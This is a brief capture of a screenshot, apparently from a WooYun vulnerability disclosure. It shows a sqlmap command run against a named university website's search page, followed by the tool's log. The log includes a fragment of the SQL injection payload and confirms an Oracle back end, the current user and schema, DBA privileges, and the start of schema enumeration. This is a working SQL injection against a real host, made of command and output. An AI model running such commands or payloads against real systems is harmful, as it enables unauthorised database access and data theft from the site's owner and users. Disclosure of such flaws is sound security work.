 管理员: sqlmap - sqlmap.py  -u "http://zs.xust.edu.cn/searchys.jsp?years=2013" --is-dba --...
R(75)||CHR(98),5) AND 'OZkS'='OZkS
---
[20:08:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:08:10] [INFO] fetching current user
[20:08:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:08:10] [INFO] retrieved:
[20:08:11] [WARNING] reflective value(s) found and filtering out
KJDX
current user:    'KJDX'
[20:08:31] [INFO] fetching current database
[20:08:31] [INFO] resumed: KJDX
[20:08:31] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'KJDX'
[20:08:31] [INFO] testing if current user is DBA
current user is DBA:    True
[20:08:32] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:08:32] [INFO] fetching database (schema) names
[20:08:32] [INFO] fetching number of databases
[20:08:32] [INFO] retrieved: 25
[20:08:39] [INFO] retrieved: CTXSYS
www.wooyun.org